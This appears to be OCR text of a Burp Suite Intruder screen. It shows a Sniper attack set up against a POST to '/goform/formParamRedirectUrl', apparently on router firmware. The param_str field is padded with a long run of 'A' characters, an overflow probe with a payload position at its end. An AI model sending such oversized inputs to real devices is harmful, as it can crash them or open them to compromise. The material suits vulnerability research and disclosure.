 Burp Intruder
Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
1 POST /goform/formParamRedirectUrl HTTP/1.1
2 Cookie: session=randomrandomrandomrandomrandomrandomrando
3
4 param_int=78&param_str=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA§§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 386